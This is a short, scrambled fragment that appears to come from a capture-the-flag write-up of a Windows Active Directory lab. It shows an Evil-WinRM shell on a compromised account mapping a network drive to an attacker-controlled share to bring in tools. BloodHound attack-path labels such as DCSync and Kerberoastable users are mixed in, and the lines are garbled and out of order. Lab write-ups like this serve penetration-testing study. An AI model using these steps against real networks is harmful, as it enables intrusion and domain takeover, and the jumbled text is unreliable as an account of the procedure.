 + FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.NewPSDriveCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> New-PSDrive -Name kali -PSProvider FileSystem -Credential $creds -Root \\10.10.17.145\kalitool
Shortest Paths to Unconstrained Delegation Systems
Name Used (GB) Free (GB) Provider Root
CurrentLocation
MemberOf
DCSync
Shortest Paths from Kerberoastable Users
---- --------- --------- -------- ----
---------------
Shortest Paths to Domain Admins from Kerberoastabl
kali FileSystem \\10.10.17.145\kalitool
PRIVILEGED IT ACCOUNTS@HTB.LOCAL
Shortest Path from Owned Principals
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>